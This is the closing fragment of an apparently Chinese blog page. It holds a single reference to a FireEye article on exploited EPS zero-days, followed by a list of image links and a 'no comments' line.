[6] EPS Processing Zero-Days Exploited by Multiple Threat Actors
https://www.fireeye.com/blog/threat-research/2017/05/eps-processing-zero-days.html
- THE END -


















没有评论